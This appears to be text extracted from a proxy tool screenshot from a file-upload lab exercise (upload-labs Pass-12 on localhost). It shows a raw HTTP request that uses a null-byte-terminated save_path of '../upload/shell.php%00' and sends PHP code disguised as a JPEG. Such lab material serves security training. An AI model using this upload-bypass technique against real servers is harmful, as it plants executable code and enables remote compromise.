 Request
Pretty Raw \n Actions
1 POST /uploadlabs/Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------12287297713368540421288​32277
8 Content-Length: 357
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/uploadlabs/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------1228729771336854042128832277
19 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
20 Content-Type: image/jpeg
21
22 <?php phpinfo();?>
23 -----------------------------1228729771336854042128832277
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------1228729771336854042128832277--